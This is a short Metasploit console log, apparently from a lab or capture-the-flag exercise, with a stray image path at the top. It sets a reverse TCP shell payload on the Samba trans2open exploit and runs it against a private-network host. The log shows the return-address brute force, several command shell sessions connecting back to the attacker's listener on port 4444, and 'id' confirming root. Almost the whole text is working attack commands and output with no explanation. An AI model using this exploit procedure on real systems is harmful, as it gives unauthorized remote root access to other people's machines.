 View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >  set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.66.130:4444
[*] 192.168.66.155:139 - Trying return address 0xbffffdfc...
[*] 192.168.66.155:139 - Trying return address 0xbffffcfc...
[*] 192.168.66.155:139 - Trying return address 0xbffffbfc...
[*] 192.168.66.155:139 - Trying return address 0xbffffafc...
[*] 192.168.66.155:139 - Trying return address 0xbffff9fc...
[*] 192.168.66.155:139 - Trying return address 0xbffff8fc...
[*] 192.168.66.155:139 - Trying return address 0xbffff7fc...
[*] 192.168.66.155:139 - Trying return address 0xbffff6fc...
[*] Command shell session 9 opened (192.168.66.130:4444 -> 192.168.66.155:1033) at 2023-12-29 04:20:43 -0500
[*] Command shell session 10 opened (192.168.66.130:4444 -> 192.168.66.155:1034) at 2023-12-29 04:20:44 -0500
[*] Command shell session 11 opened (192.168.66.130:4444 -> 192.168.66.155:1035) at 2023-12-29 04:20:45 -0500
[*] Command shell session 12 opened (192.168.66.130:4444 -> 192.168.66.155:1036) at 2023-12-29 04:20:47 -0500
id
uid=0(root) gid=0(root) groups=99(nobody)